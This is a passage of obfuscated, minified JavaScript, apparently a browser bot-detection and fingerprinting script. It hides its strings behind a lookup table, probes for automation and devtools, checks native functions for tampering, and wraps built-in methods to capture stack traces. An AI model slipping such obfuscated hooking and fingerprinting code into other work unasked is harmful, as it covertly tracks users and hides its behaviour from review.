a1;return(a1={})[0xf8]=hF(a0,this['\x4f\x69']),a1[0xf9]=hF(a0,this['\x54\x69']),a1;},a2;}(IN),Kj=[IO,IP,IQ,Kf,Kg,Kh],Kk=null,Kl=function(){function a0(){}a0['\x6a\x69']=function(){return Kk||(Kk=new a0()),Kk;};var a1=a0[b('0x26')];return a1['\x66\x69']=function(){if(a0['\x44\x69'])return function(){};var a1=this['\x78\x69'](),a2=[];return a1[b('0x4e')](function(a0){a2[b('0x16')](a0['\x66\x69']());}),function(){a2[b('0x4e')](function(a0){return a0();});};},a1['\x78\x69']=function(){var a1=this;return a0['\x4d\x69']||(a0['\x4d\x69']=[],Kj[b('0x4e')](function(a2){var a3=new a2(a1);a0['\x4d\x69'][b('0x16')](a3);})),a0['\x4d\x69'];},a1[b('0x20c')]=function(){var a0,a1=ab(),a2=((a0={})[0xfc]=a1,a0);return this['\x78\x69']()[b('0x4e')](function(a0){var a3=a0[b('0x20c')](a1);a2=cU({},a2,a3);}),a2;},a0;}();Kl['\x4d\x69']=null,Kl['\x44\x69']=!0x1;var LZ=function(){return document[b('0x34')];};function M0(){return function(a0,a1){void 0x0===a1&&(a1=0x64);for(var a2='',a3=(a0=a0[b('0x1c1')](/[\u4e00-\u9fa5]/g,''))[b('0x19')],a4=0x0;a4<a3;a4+=a1)a2+=a0[a4];return a2;}(b('0xb')==typeof _ZGxR?_ZGxR+'':'');}function M6(){return(b('0xb')==typeof $sDpw?$sDpw:function(){return 0x0;})();}var M7=null;function M8(a1){var a2={};a2['\x52\x69']=LZ;var a3=new a0[(b('0x123'))](b('0x2fc')),a4=a2['\x52\x69']+'';a1(a3[b('0x68')](a4)?0x0:0x1);}var Mf=[0xa2,0x69,0x75,0x7b,0x81];function Mg(a0){!function(a0){var a1=bg();a0['\x68\x6e'](0xea,0xeb,function(a2){a0['\x77\x6e'][b('0x28')](a0,Mf[b('0x82')]([function(){for(var a0=arguments[b('0x19')],a3=new Array(a0),a4=0x0;a4<a0;a4++)a3[a4]=arguments[a4];var a5=gb(''+a1+a3[b('0x7f')](''));a2(a5,a1);}]));});}(a0),function(a0){var a1=bg(0xa,0x10);a0[b('0x9d')](0xe8,a1),a0[b('0x9d')](0xe6,M6()),a0[b('0x9d')](0xe7,function(a0){var a2=function(a2){M7=a2;var a3=parseInt(a2[b('0x2b')](0x0,0x6),0x10),a4=gb(a1+'\x5f'+a3)[b('0x2b')](0x0,0xa);a0(a4);};null===M7?gj(M0(),a2):a2(M7);}),a0[b('0x9d')](0xdc,M8);}(a0);}function MC(){var a1=[];return function(){var a1=0x3e8;try{return a0[b('0x5')][b('0x26')][b('0x27')][b('0x39')](''),!0x1;}catch(a2){if(!a2[b('0x70')])return!0x1;a1=a2[b('0x70')][b('0x9c')]('\x0a')[b('0x19')];}var a2,a3=new Error()[b('0x70')][b('0x9c')]('\x0a')[b('0x19')];return a1<a3;}()&&a1[b('0x16')](0x64),a1[b('0x7f')]('\x5f');}function MI(){var a1=a0[b('0x2fd')],a2=a0[b('0x7')],a3=a0[b('0x6')],a4=[];if(!a1)return'';var a5=a3[b('0xd8')](a1[b('0x26')],b('0x1c5')),a6=BD(a5[b('0xbf')],b('0x2fe')),a7=BD(a5[b('0xbf')],b('0x1c5'));if(a6&&a7&&a4[b('0x16')](0x12c),B8||B9||Bb)return a4[b('0x7f')]('\x5f');for(var a8=qI()['\x65\x74'],a9=[[0x12d,{'\x6b\x65\x79':b('0xed')}],[0x12f,{'\x6b\x65\x79':b('0x1c5')}]],ab=0x0,ad=a9[b('0x19')];ab<ad;ab++){var af=a9[ab],ap=af[0x0],aq=af[0x1];if(aq[b('0xcf')])a3[b('0xd8')](a8,aq[b('0xcf')])&&a4[b('0x16')](ap);aq[b('0x2ff')]&&aq[b('0x2ff')]();}if(a8[b('0x1c5')]){var as=b('0x300');a0[as]=a2[b('0x2a')](),a8[b('0x1c5')][as]===a0[as]&&a4[b('0x16')](0x130),delete a0[as];}return a4[b('0x7f')]('\x5f');}function MY(){var a1=[];if(!a3[b('0x1cb')])return'';a0[b('0x301')][b('0x26')][b('0x1cc')]!==a3[b('0x1cb')][b('0x1cc')]&&a1[b('0x16')](0x190),BD(a3[b('0x1cb')][b('0x1cc')],b('0x1cc'))&&a1[b('0x16')](0x191);try{a3[b('0x1cb')][b('0x1cc')][b('0x27')][b('0x39')]();}catch(a4){var a2;(null==(a2=a4[b('0x70')])?void 0x0:a2[b('0x42')](b('0x302')))>-0x1&&a1[b('0x16')](0x192);}return a1[b('0x7f')]('\x5f');}function N2(){var a1,a2,a4=[];if(a1=a0[b('0x303')],a2=a0[b('0x304')],!(a3[b('0x25e')]instanceof a1?a3[b('0x27d')]instanceof a2||a3[b('0x27d')][b('0x305')]||a3[b('0x27d')][b('0x306')]:a3[b('0x25e')][b('0x307')]||a3[b('0x25e')][b('0x308')]))return a4[b('0x16')](0x1f4),a4[b('0x7f')]('\x5f');function a5(a1,a2){var a3=a0[b('0x6')][b('0xd8')](a1,a2);return!(null==a3||!a3[b('0xbf')]);}var a6=a5(a3,b('0x25e')),a7=a5(a3,b('0x27d'));if(a6||a7)return a4[b('0x16')](0x1f5),a4[b('0x7f')]('\x5f');var a8='\x5f\x6b';return a3[b('0x25e')][a8]=0x0,-0x1===Object[b('0x309')](a3[b('0x25e')])[b('0x42')](a8)?(a4[b('0x16')](0x1f6),a4[b('0x7f')]('\x5f')):(delete a3[b('0x25e')][a8],a4[b('0x7f')]('\x5f'));}function Nf(){var a1=a0[b('0x30a')],a2=a0[b('0x30b')],a3=[];function a4(a0){return!!a0&&BD(a0[b('0x26')][b('0x21c')],b('0x21c'));}return a4(a1)&&a3[b('0x16')](0x258),a4(a2)&&a3[b('0x16')](0x259),a3[b('0x7f')]('\x5f');}function Nm(){var a0;if(Bc)return'';var a1=[],a2=null==(a0=qI()['\x65\x74'][b('0x1c5')])?void 0x0:a0[b('0x2')];if(!a2)return'';for(var a4=[[0x2be,function(){return a2[b('0xd4')]!==a3[b('0xd4')];}],[0x2bf,function(){return(a2[b('0x292')]||[])[b('0x7f')]('\x2c')!==(a3[b('0x292')]||[])[b('0x7f')]('\x2c');}],[0x2c0,function(){if(a2[b('0x25e')][b('0x19')]!==a3[b('0x25e')][b('0x19')])return!0x0;for(var a0=a2[b('0x25e')][b('0x19')],a1=0x0;a1<a0;a1++){var a4=a2[b('0x25e')][a1],a5=a3[b('0x25e')][a1];if(a4[b('0x31')]!==a5[b('0x31')]||a4[b('0x221')]!==a5[b('0x221')])return!0x0;}return!0x1;}],[0x2c1,function(){return a2[b('0x289')]!==a3[b('0x289')];}],[0x2c2,function(){return a2[b('0x118')]!==a3[b('0x118')];}],[0x2c3,function(){return a2[b('0x284')]!==a3[b('0x284')];}]],a5=0x0,a6=a4[b('0x19')];a5<a6;a5++){var a7=a4[a5],a8=a7[0x0];(0x0,a7[0x1])()&&a1[b('0x16')](a8);}return a1[b('0x7f')]('\x5f');}function NE(a0){a0[b('0x9d')](0xcc,function(){for(var a0=[MC,MI,MY,N2,Nf,Nm],a1='',a2=0x0;a2<a0[b('0x19')];a2++){var a3=a0[a2];try{a1=Bj(a1,a3());}catch(a4){}}return a1;}());}function NL(){var a1=[];return C8(a1,BY([[0x1b59,b('0x30c')]],a0)),a0[b('0x30d')]&&a0[b('0x30e')]&&a1[b('0x16')](0x1bbc),b('0xb')==typeof a0[b('0x30f')]&&b('0xb')==typeof a0[b('0x310')]&&a1[b('0x16')](0x1c20),a1[b('0x7f')]('\x5f');}function NN(a1){var a2=[];Bs(function(a4){var a5=BY([[0xfa4,b('0xd4')],[0xfa5,b('0x311')],[0xfa6,b('0x312')]],a0);C8(a2,a5),a4&&a2[b('0x16')](0xfa2),''===a3[b('0x292')]&&a2[b('0x16')](0xfa3),a1(a2[b('0x7f')]('\x5f'));});}var NS=new ih(),NT=b('0x313'),NU=b('0x314'),NV=a0[b('0x4')][NT]||function(a0){return NS['\x6f\x6e'](0x0,a0);};!function(){try{var a1=a0[b('0x4')],a2=a0[b('0x6')];if(a1[NT]||!a2[b('0x30')])return!0x1;a1[NT]=NV,a2[b('0x30')](a0,b('0x4'),{'\x67\x65\x74':function(){var a0=new Error()[b('0x70')];if(a0)try{NS[b('0xb5')](0x0,a0);}catch(a2){}return a1;}});}catch(a3){return!0x1;}}();var O2=function(){var a1=a0[b('0x315')][b('0x26')][b('0xde')],a2=null==a1?void 0x0:a1[NU];return a2||function(a0){return NS['\x6f\x6e'](0x2,a0);};}(),O3=function(){var a1=a0[b('0x316')][b('0x26')][b('0x317')],a2=null==a1?void 0x0:a1[NU];return a2||function(a0){return NS['\x6f\x6e'](0x5,a0);};}(),O4=function(){var a1=a0[b('0x318')],a2=null==a1?void 0x0:a1[NU];return a2||function(a0){return NS['\x6f\x6e'](0x4,a0);};}(),O5=function(){if(b('0x8')!=typeof a0[b('0x1db')]){var a1=a0[b('0x1db')][b('0x9')],a2=null==a1?void 0x0:a1[NU];if(a2)return a2;}return function(a0){return NS['\x6f\x6e'](0x3,a0);};}();function Ol(a1,a2,a3,a4,a5){return void 0x0===a5&&(a5=!0x0),function(){try{var a6=a1[a2];if(a6[NU])return!0x1;var a7=[],a8=b5(function(){for(;a7[b('0x19')];){var a0=a7[b('0x319')]();NS[b('0xb5')](a4,a0);}},0x64);a5&&(a8=function(a0,a1,a2){void 0x0===a1&&(a1=0xa);var a3=0x0,a4=null;return function(){return a3++,a4||(a4=setTimeout(function(){a3>=a1&&a2(),a3=0x0,a4=null;},0x3e8)),a0[b('0x28')](this,arguments);};}(a8,0xa,function(){a1[a2]=a6;}));var a9=a0[b('0x31a')],ab=function(){var a0=new a9()[b('0x70')];return a0&&(a7[b('0x16')](a0),a8()),a6[b('0x28')](this,arguments);};ab[NU]=a3,ab[b('0x1a2')]=a6,a1[a2]=ab;}catch(ad){return!0x1;}return!0x0;};}Ol(Document[b('0x26')],b('0xde'),O2,0x2,!0x1);var OJ=function(){var a1=a0[b('0x1db')];return a1&&a1[b('0x9')]?Ol(a1,b('0x9'),O5,0x3):function(){return!0x1;};}();Ol(Element[b('0x26')],b('0x317'),O3,0x5),Ol(a0,b('0x318'),O4,0x4);var OL=!0x1;function OM(){var a1=[];if(C8(a1,BY([[0x1771,b('0x31b')],[0x1772,b('0x31c')],[0x1773,b('0x31d')],[0x1774,b('0x31e')],[0x1775,b('0x31f')],[0x1776,b('0x320')],[0x1777,b('0x321')]],a0)),OL)a1[b('0x16')](0x1778);else{var a2=function(a0){return gQ['\x76\x6e'](BN)[a0];}('\x70');if(a2){var a3=new Date(parseInt(a2,0xa))[b('0xa')]();ab()-a3<=0x6ddd00?(OL=!0x0,a1[b('0x16')](0x1778)):BP('\x70',undefined);}}return a1[b('0x7f')]('\x5f');}NV(function(a0){var a1=a0[b('0x42')](b('0x322'))>-0x1,a2=a0[b('0x42')](b('0x323'))>-0x1&&a0[b('0x42')](b('0x324'))>-0x1,a3=function(){if(!a0)return!0x1;for(var a1=a0[b('0x9c')]('\x0a'),a2=0x0;a2<a1[b('0x19')]-0x1;a2++){if(a1[a2][b('0x42')](b('0x325'))>-0x1&&a1[a2+0x1]&&0x0===a1[a2+0x1][b('0x42')](b('0x326')))return!a1[a2+0x2];}return!0x1;}();(OL=a1||a2||a3)&&BP('\x70',ab());});var OX=b('0x327'),OY='\x24'+OX;!!Object[b('0xd8')]&&!Object[b('0xd8')](a0,OX)&&Object[b('0x30')](a0,OX,{'\x63\x6f\x6e\x66\x69\x67\x75\x72\x61\x62\x6c\x65':!0x1,'\x73\x65\x74':function(a1){a0[OY]=a1;},'\x67\x65\x74':function(){return a0[OY];}}),OJ();var P0=!0x1;O5(function(a0){a0&&a0[b('0x42')](b('0x328'))>-0x1&&(P0=!0x0);});var P2=bW(function(){var a0=function(a0,a1){try{return a0[b('0x329')](a1);}catch(a4){for(var a2='',a3=0x0;a3<a1;a3++)a2+=a0;return a2;}}('\x78',0x17530);try{var a1=new a6(b('0x32a')+a0+b('0x32b'))(),a2={'\x63':0x0,'\x66':a1},a3=new Date();return a1(a2),new Date()-a3;}catch(a4){return-0x1;}});var Pf=bW(function(){try{var a0=console[b('0x32c')],a1=new a6(b('0x32d'))()(a0),a2=performance[b('0x9')]();return Math[b('0x1da')](0x40*(a2-a1));}catch(a3){return-0x1;}}),Pg=function(){var a1=!0x1,a2=new a0[(b('0x31a'))]();a0[b('0x6')][b('0x30')](a2,b('0x70'),{'\x63\x6f\x6e\x66\x69\x67\x75\x72\x61\x62\x6c\x65':!0x1,'\x65\x6e\x75\x6d\x65\x72\x61\x62\x6c\x65':!0x1,'\x67\x65\x74':function(){return a1=!0x0,'';}});try{console[b('0x22d')](a2);}catch(a3){}return function(){return a1;};}(),Ph=!!bT(b('0x32e'))||!0x1;var Pv=a0[b('0x315')],Pw=a0[b('0x31a')];var Px=0x0;function Py(a2){var a4,a5=B7();a2['\x68\x6e'](((a4={})[0xc8]=a5,a4[0xc9]=B6,a4[0xca]=BT(a3,yO),a4[0xcb]=function(a2){var a3,a4=function(){var a1=[];C8(a1,BY([[0x7d1,b('0x32f')],[0x7d2,b('0x330')]],a0));var a2=a0[b('0x331')];a2&&(b('0x95')==typeof a2&&b('0x95')==typeof a2[b('0x332')]&&!0x0===a2[b('0x332')][b('0x333')]||a1[b('0x16')](0x7d3));var a3=Ch();return a3&&a3[b('0x27')]()[b('0x42')](b('0x334'))>-0x1&&a1[b('0x16')](0x7d4),a1[b('0x7f')]('\x5f');}(),a6=(C8(a3=[],BY([[0x3e9,b('0x335')]],window)),a3[b('0x7f')]('\x5f')),a7=function(){var a2=[];C8(a2,BY([[0xbb9,b('0x336')],[0xbba,b('0x337')],[0xbbb,b('0x338')]],a0));var a3=BY([[0xbbc,b('0x339')],[0xbbd,b('0x33a')],[0xbbe,b('0x33b')],[0xbbf,b('0x33c')],[0xbc0,b('0x33d')],[0xbc1,b('0x33e')],[0xbc2,b('0x33f')],[0xbc3,b('0x340')],[0xbc4,b('0x341')],[0xbc5,b('0x342')],[0xbc6,b('0x343')],[0xbc7,b('0x344')],[0xbcc,b('0x345')],[0xbcd,b('0x346')],[0xbce,b('0x347')],[0xbcf,b('0x348')],[0xbd0,b('0x349')],[0xbd1,b('0x34a')],[0xbd2,b('0x34b')],[0xbd3,b('0x336')]],a1);for(var a4 in C8(a2,a3),a1)if(a4[b('0x35')](/\$[a-z]dc_/)&&a1[a4][b('0x34c')]){a2[b('0x16')](0xbc8);break;}var a5=a1[b('0x273')];return C8(a2,BY([[0xbc9,b('0x34d')],[0xbca,b('0xd4')],[0xbcb,b('0x34e')]],function(a0){return null!==a5[b('0x34f')](a0);})),a2[b('0x7f')]('\x5f');}(),a8=OM();NN(function(a1){var a3=b('0x8')!=typeof a0[OY]?b('0x350'):'';a2(Bj(a5?'\x2d\x31':'',yR?'\x2d\x32':'',a4,a6,a7,a1,a8,a3,P0?b('0x351'):''));});},a4[0xe3]=function(a2){var a4,a5=(C8(a4=[],BY([[0x7d5,b('0x352')]],a0)),new a0[(b('0x123'))](b('0x353'))[b('0x68')](a3[b('0x71')])&&a4[b('0x16')](0x7d6),a4[b('0x7f')]('\x5f')),a6=function(){var a0=[];return C8(a0,BY([[0x3ea,b('0x354')]],window)),a0[b('0x7f')]('\x5f');}(),a7=function(){var a1=[];C8(a1,BY([[0xbd4,b('0x355')]],a0));var a2=new a0[(b('0x123'))](b('0x356'));for(var a3 in a0)if(a2[b('0x68')](a3)){a1[b('0x16')](0xbd5);break;}return a1[b('0x7f')]('\x5f');}(),a8=NL(),a9=function(){var a2,a3=[],a4=BY([[0x2329,b('0x357')],[0x232a,b('0x358')],[0x232b,b('0x359')],[0x232c,b('0x35a')],[0x232d,b('0x35b')],[0x232e,b('0x35c')],[0x232f,b('0x35d')],[0x2330,b('0x35e')],[0x2331,b('0x35f')],[0x2332,b('0x360')],[0x2333,b('0x361')],[0x2334,b('0x362')],[0x2335,b('0x363')],[0x2336,b('0x364')],[0x2337,b('0x365')],[0x2338,b('0x366')],[0x2339,b('0x367')],[0x233a,b('0x368')],[0x233b,b('0x369')],[0x233c,b('0x36a')],[0x233d,b('0x36b')],[0x233e,b('0x36c')],[0x233f,b('0x36d')],[0x2340,b('0x36e')],[0x2341,b('0x36f')],[0x2342,b('0x370')],[0x2343,b('0x371')]],function(a1){return!!a0[a1];});C8(a3,a4);var a5=BY([[0x238d,b('0x372')],[0x238e,b('0x373')],[0x238f,b('0xd4')],[0x2390,b('0x374')],[0x2391,b('0x375')],[0x2392,b('0x376')],[0x2393,b('0x377')]],function(a0){return!!a1[a0];});C8(a3,a5);var a6=null==(a2=a0[b('0x378')])||null==a2[b('0x27')]?void 0x0:a2[b('0x27')]();a6&&-0x1!==a6[b('0x42')](b('0x379'))&&a3[b('0x16')](0x23f0);var a7=Ch(),a8=a7?a7[b('0x27')]()[b('0xa1')]():'';return C8(a3,BY([[0x2455,b('0x34d')],[0x2456,b('0x37a')],[0x2457,b('0x37b')],[0x2458,b('0x37c')],[0x2459,b('0x37d')]],function(a0){return a8[b('0x42')](a0)>-0x1;})),a3[b('0x7f')]('\x5f');}(),ab=function(){var a1=[];return C8(a1,BY([[b('0x37e'),b('0x37f')]],a0)),a1[b('0x7f')]('\x5f');}(),ad=function(){var a1=[];return C8(a1,BY([[b('0x380'),b('0x381')]],a0)),a1[b('0x7f')]('\x5f');}(),af=function(){var a1=[];return C8(a1,BY([[b('0x382'),b('0x383')]],a0)),a1[b('0x7f')]('\x5f');}(),ap=function(){var a1=[];return C8(a1,BY([[b('0x384'),b('0x385')]],a0)),a1[b('0x7f')]('\x5f');}(),aq=function(){var a1=[];return C8(a1,BY([[b('0x386'),b('0x387')]],a0)),a1[b('0x7f')]('\x5f');}();a2(Bj(a5,a6,a7,a8,a9,ab,ad,af,ap,aq,Ph?b('0x351'):''));},a4)),a2[b('0x9d')](0x7ee,function(a0){a2[b('0xbf')](0xcb,function(a1){a0(a1?0x1:0x0);});}),a2[b('0x9d')](0xe0,P2()),a2[b('0x9d')](0xe1,Pf()),a2[b('0x9d')](0xe2,Pg()?0x1:0x0),a2[b('0x9d')](0xed,Px?b('0x388'):'');}function Qx(a0){return!a3||(!a3[b('0x389')]||(!a3[b('0x389')](a0)||!(-0x1===a3[b('0x389')](a0)[b('0x27')]()[b('0x42')](b('0x20f')))));}function Qz(a0){var a1=BT(a3,b('0x25e'));a1||(a1=function(a0,a1){for(var a2=0x0,a3=a0[b('0x19')],a4=0x0;a4<a3;a4++)a2+=BT(a0[a4],a1);return a2;}(a3[b('0x25e')]||[],b('0x31')));var a2=BT(a4,b('0x2ac'))+BT(a4,b('0x2ad')),a5=BT(a4,b('0xe0'))+BT(a4,b('0xe1'));a0([a1,a2,BT(a3,b('0x284')),BT(a3,b('0x118')),a5][b('0x7f')]('\x2c'));}function QJ(a0){function a2(a0,a1){if(!a0)return!0x1;var a2=BB(a1),a3=a0[a1]||{};return!a3[b('0x27')]||a3[b('0x27')]&&!a2[b('0x68')](a3[b('0x27')]());}var a4=qD(),a5=a4[b('0xdf')],a6=a4['\x69\x74'],a7=!0x1;try{a7=a2(a5,b('0x25d'));}catch(bc){}var a8=!0x1;try{if(a5&&a5[b('0xe2')])if(a2(a5,b('0xe2')))a8=!0x0;else{var a9=a2(a6,b('0x216')),ab=a2(a6,b('0x21c'));a8=a9||ab;}}catch(bg){}var ad=!0x1;try{var af=a1[b('0xde')](b('0x260'));ad=af[b('0x25f')]&&a2(af,b('0x25f'));}catch(bm){}var ap=!0x1;try{ap=a1[b('0x2c6')]&&a2(a1,b('0x2c6'));}catch(bx){}var aq=BT(a3,b('0x1d6')),as=BT(a3,b('0x2c5')),b1=ap||aq||as,b3=!0x1;try{b3=a3[b('0x275')]&&a2(a3,b('0x275'));}catch(bz){}var b5=function(a0){return a0?0x1:0x0;};a0([b5(a7),b5(a8),b5(ad),b5(b1),b5(b3)][b('0x7f')]('\x2c'));}!function(a0){try{if(b('0x31a')!==(new Pw()[b('0x70')]||'')[b('0x38')](0x0,0x5))return;if(!a7[b('0xd8')]||!a7[b('0x30')]||!Pv)return;var a1=a7[b('0xd8')](Pv[b('0x26')],b('0x51'));if(!a1||!a1[b('0xbf')])return;if(a1[b('0xbf')][0x1])return void a1[b('0xbf')][0x2][b('0x16')](a0);var a2=a1[b('0xbf')],a3=function a4(){try{for(var a0=new Pw()[b('0x70')]||'',a1=a4[0x2],a3=0x0,a5=a1[b('0x19')];a3<a5;a3++){(0x0,a1[a3])(a0[b('0x9c')]('\x0a'));}}catch(a6){}return a2[b('0x39')](this);};a3[0x1]=0x1,a3[0x2]||(a3[0x2]=[]),a3[0x2][b('0x16')](a0),a1[b('0xbf')]=a3,a7[b('0x30')](Pv[b('0x26')],b('0x51'),cU({},a1));}catch(a4){console[b('0x6b')](a4);}}(function(a0){b('0x38a')===a0[a0[b('0x19')]-0x1]&&(Px=0x1);});var Rs=window[b('0x38b')][b('0x26')],Rv=function(){if(!a7[b('0xd8')])return'';try{var a0=[];a7[b('0xd8')](navigator,yO)&&a0[b('0x16')](0x64);var a1=a7[b('0xd8')](Rs,yO);a1&&a1[b('0x5b')](b('0xb7'))&&a0[b('0x16')](0x65),a1&&a1[b('0xbf')]&&-0x1===(a1[b('0xbf')]+'')[b('0x42')](b('0x20f'))&&a0[b('0x16')](0x67),function(a0){if(!BM)return a0(),!0x1;var a1=Reflect[b('0xbf')],a2=!0x1;return Reflect[b('0xbf')]=function(a0,a3,a4){return a2=!0x0,a1[b('0x39')](this,a0,a3,a4);},a0(),Reflect[b('0xbf')]=a1,a2;}(function(){var a0=a8[b('0x2a')]()[b('0x27')](0x24);navigator[a0];})&&a0[b('0x16')](0x68);var a2=function(a0){if(!BM)return a0;var a1=b('0x38c')+Math[b('0x2a')]()[b('0x27')](0x24);Object[b('0x30')](a0,a1,{'\x67\x65\x74':function(){return this;},'\x63\x6f\x6e\x66\x69\x67\x75\x72\x61\x62\x6c\x65':!0x0,'\x65\x6e\x75\x6d\x65\x72\x61\x62\x6c\x65':!0x0});var a2=a0[a1];return delete a0[a1],a2;}(navigator);return navigator!==a2&&a0[b('0x16')](0x69),Rs!==a7[b('0x21e')](navigator)&&a0[b('0x16')](0x6a),a7[b('0x26')]!==a7[b('0x21e')](Rs)&&a0[b('0x16')](0x6b),a0[b('0x7f')]('\x5f');}catch(a3){return'\x65\x78';}};function RK(a0){var a1;a0['\x68\x6e'](((a1={})[0xcd]=function(){for(var a0 in window)if(b('0x38d')!==a0&&b('0x38e')!==a0)try{if(window[a0]&&b('0xb')==typeof window[a0][b('0xbf')]&&window[a0][b('0xbf')][b('0x27')]()[b('0x42')](b('0x20f'))>-0x1&&!isNaN(parseInt(window[a0][b('0xbf')](b('0x38f'),'')))&&!isNaN(parseInt(window[a0][b('0xbf')](b('0x390'),''))))return!0x0;}catch(a1){}return!0x1;}(),a1[0xce]=!!BL(b('0x391')),a1[0xcf]=Qx(b('0x71')),a1[0xd0]=Qx(b('0x118')),a1[0xd1]=BL(b('0x392')),a1[0xd2]=BL(b('0x393'))||BL(b('0x394'))&&BL(b('0x395'))||BL(b('0x396')),a1[0xd3]=BL(b('0x397')),a1[0xd4]=BL(b('0x398')),a1[0xd5]=BL(b('0x399')),a1[0xd6]=BL(b('0x39a'))||BL(b('0x39b')),a1[0xd7]=BL(b('0x39c')),a1[0xd8]=BL(b('0x39d'))&&-0x1===a3[b('0x71')][b('0x42')](b('0x39e')),a1[0xd9]=BL(b('0x39f')),a1[0xda]=BL(b('0x3a0')),a1)),a0[b('0x9d')](0xdd,Qz),a0[b('0x9d')](0xde,QJ),a0[b('0x9d')](0x102,function(){var a0=a7[b('0x26')],a1=a0[b('0x5b')],a2=a0[b('0xd7')],a3=a6[b('0x26')][b('0x27')],a4='',a5='',a8='',a9=function(a0){return a0[b('0x39')]();};try{a9(a3);}catch(aq){a4=aq[b('0x70')];}try{a9(a1);}catch(aq){a5=aq[b('0x70')];}try{a9(a2);}catch(aq){a8=aq[b('0x70')];}if(!a4)return-0x1;for(var ab=[a4[b('0x9c')]('\x0a')[b('0x38')](0x2),a5[b('0x9c')]('\x0a')[b('0x38')](0x2),a8[b('0x9c')]('\x0a')[b('0x38')](0x2)],ad=0x0,af=0x0,ap=Math[b('0x84')](ab[0x0][b('0x19')],ab[0x1][b('0x19')],ab[0x2][b('0x19')])-0x1;ap>=0x0;ap--)if((ab[0x0][ap]!==ab[0x1][ap]||ab[0x0][ap]!==ab[0x2][ap])&&++af>0x1){ad=0x1;break;}return 0x1===ad?0x0!==a4[b('0x42')](b('0x3a1'))?-0x2:a4[b('0x42')](b('0x3a2'))>-0x1?-0x3:a4[b('0x42')](b('0x3a3'))>-0x1?-0x4:a4[b('0x42')](b('0x3a4'))>-0x1?-0x5:a4[b('0x42')](b('0x3a5'))>-0x1||a4[b('0x42')](b('0x3a6'))>-0x1||a4[b('0x42')](b('0x3a7'))>-0x1||a4[b('0x42')](b('0x3a8'))>-0x1?-0x6:a4[b('0x42')](b('0x3a9'))>-0x1?-0x7:0x1:ab[0x0][b('0x19')]!==ab[0x1][b('0x19')]||ab[0x0][b('0x19')]!==ab[0x2][b('0x19')]?0x2:0x0;}()),a0[b('0x9d')](0xee,Rv());}var S5=!0x1;O2(function(a0){!S5&&a0[b('0x42')](b('0x3aa'))>-0x1&&(S5=!0x0);});function S7(a0,a1,a2){a0[b('0x9d')](0xdb,S5?0x1:0x0);}aq(a1,b('0x2f3'),function yc(){setTimeout(function(){S5&&as(a1,b('0x2f3'),yc);},0xa);});var Sc=b('0xb'),Sd=b('0x31'),Sf=b('0x128'),Sg=function(a0,a1){for(var a2,a3,a4,a5,a6,a7,a8=0x0;a8<a1[b('0x19')]&&!a6;){var a9=a1[a8],ab=a1[a8+0x1];for(a2=a3=0x0;a2<a9[b('0x19')]&&!a6&&a9[a2];)if(a6=a9[a2++][b('0xa9')](a0))for(a4=0x0;a4<ab[b('0x19')];a4++)a7=a6[++a3],b('0x95')==typeof(a5=ab[a4])&&a5[b('0x19')]>0x0?0x2===a5[b('0x19')]?typeof a5[0x1]===Sc?this[a5[0x0]]=a5[0x1][b('0x39')](this,a7):this[a5[0x0]]=a5[0x1]:0x3===a5[b('0x19')]?typeof a5[0x1]!==Sc||a5[0x1][b('0xa9')]&&a5[0x1][b('0x68')]?this[a5[0x0]]=a7?a7[b('0x1c1')](a5[0x1],a5[0x2]):undefined:this[a5[0x0]]=a7?a5[0x1][b('0x39')](this,a7,a5[0x2]):undefined:0x4===a5[b('0x19')]&&(this[a5[0x0]]=a7?a5[0x3][b('0x39')](this,a7[b('0x1c1')](a5[0x1],a5[0x2])):undefined):this[a5]=a7||undefined;a8+=0x2;}},Sh={'\x55\x69':[[/windows.+ edge\/([\w\.]+)/i],[Sf,[Sd,b('0x3ab')]],[/(arkweb)\/([\w\.]+)/i],[Sd,Sf],[/webkit\/537\.36.+chrome\/(?!27)([\w\.]+)/i],[Sf,[Sd,b('0x3ac')]],[/(presto)\/([\w\.]+)/i,/(webkit|trident|netfront|netsurf|amaya|lynx|w3m|goanna|servo)\/([\w\.]+)/i,/ekioh(flow)\/([\w\.]+)/i,/(khtml|tasman|links)[\/ ]\(?([\w\.]+)/i,/(icab)[\/ ]([23]\.[\d\.]+)/i,/\b(libweb)/i],[Sd,Sf],[/rv\:([\w\.]{1,9})\b.+(gecko)/i],[Sf,Sd]]},Sj=function(){var a0=a3[b('0x71')];return this['\x43\x69']=function(){var a1,a2=((a1={})[Sd]='',a1[Sf]='',a1);return Sg[b('0x39')](a2,a0,Sh['\x55\x69']),a2;},this['\x50\x69']=function(){return{'\x55\x69':this['\x43\x69']()};},this;};function SD(a2,a3,a4){var a5;a2['\x68\x6e'](((a5={})[0xfd]=new Sj()['\x50\x69']()['\x55\x69'][b('0x31')]||b('0x1de'),a5[0xfe]=Cj(),a5[0xff]=Cl(),a5[0x100]=function(a2){var a3,a4,a5=function(){var a0=Cj(),a1=Cl(),a2=[];return C8(a2,BY([[0x3e9,0x33],[0x3ea,0x32],[0x7d1,0x19],[0xbb9,0x2c],[0xbba,0x2b],[0xfa1,0x2f]],function(a1){return a1===a0;})),C8(a2,BY([[0x3f3,0x50],[0x3f4,0x4f],[0x7db,0x3a],[0xbc3,0x4d],[0xbc4,0x4c],[0xfab,0x57]],function(a0){return a0===a1;})),a2[b('0x7f')]('\x5f');}(),a6=(C8(a4=[],BY([[0x3fd,b('0x1c4')],[0x3fe,b('0x272')]],a0)),null!=(a3=a0[b('0x3ad')])&&null!=a3[b('0x3ae')]&&a3[b('0x3ae')](b('0x3af'),b('0x3b0'))&&a4[b('0x16')](0x4b1),a4[b('0x7f')]('\x5f')),a7=function(){var a2=[];return C8(a2,BY([[0x7e5,b('0x3b1')]],a0)),a1[b('0x273')][b('0xe7')]&&b('0x3b2')in a1[b('0x273')][b('0xe7')]&&a2[b('0x16')](0x835),a2[b('0x7f')]('\x5f');}(),a8=function(){var a2=[];return C8(a2,BY([[0xfb5,b('0x43')]],a0)),C8(a2,BY([[0x1005,b('0x3b3')]],a1)),a2[b('0x7f')]('\x5f');}(),a9=function(){var a2=[];return C8(a2,BY([[0xbcd,b('0x3b4')],[0xbce,b('0x3b3')],[0xbcf,b('0x3b5')]],a0)),a1[b('0x273')][b('0xe7')]&&b('0x3b6')in a1[b('0x273')][b('0xe7')]&&a2[b('0x16')](0xc1d),a2[b('0x7f')]('\x5f');}();a2(Bj(a5,a6,a7,a8,a9));},a5));}var SY=function(){}[b('0x5d')],SZ=function(){var a1=[];try{var a2=a5(b('0x3b7')),a3=a5(b('0x3b8'));(a2||a3)&&a1[b('0x16')](0x65);}catch(a6){}new 